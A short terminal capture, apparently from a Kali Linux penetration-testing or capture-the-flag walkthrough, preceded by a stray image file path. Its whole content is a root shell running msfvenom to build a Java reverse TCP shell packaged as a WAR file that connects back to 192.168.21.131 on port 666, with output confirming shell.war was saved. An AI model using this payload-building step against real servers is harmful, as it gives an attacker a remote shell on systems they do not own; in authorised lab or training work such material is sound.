 ┌──(root㉿ kali)-[~/Desktop]
└─# msfvenom -p java/shell/reverse_tcp lhost=192.168.21.131 lport=666 -f war -o shell.war
Payload size: 6219 bytes
Final size of war file: 6219 bytes
Saved as: shell.war